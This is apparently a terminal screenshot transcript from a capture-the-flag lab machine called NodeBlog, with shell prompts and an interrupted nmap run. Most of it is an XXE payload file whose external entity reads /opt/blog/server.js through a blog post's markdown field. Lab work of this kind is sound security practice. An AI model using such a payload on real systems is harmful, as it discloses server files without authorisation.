 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
❯ nvim xxe.xml
❯ cat xxe.xml
File: xxe.xml
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///opt/blog/server.js" >]>
5 <post>
6 <title>Oldboy</title>
7 <description>Hello World</description>
8 <markdown>&xxe;</markdown>
9 </post>
~/Downloads ✔
~/Doc/H/N/nmap took 1h 0m 34s
✔
~/Doc/H/N/nmap ✘ INT
VPN - root's tasks Recognition - Enumeration